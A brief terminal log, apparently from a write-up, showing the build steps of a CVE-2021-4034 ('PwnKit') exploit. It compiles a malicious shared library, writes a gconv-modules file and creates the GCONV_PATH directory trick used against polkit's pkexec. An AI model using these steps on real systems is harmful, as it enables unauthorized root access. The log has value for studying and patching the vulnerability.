 ubuntu@ubuntu:/tmp/CVE-2021-4034-main$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.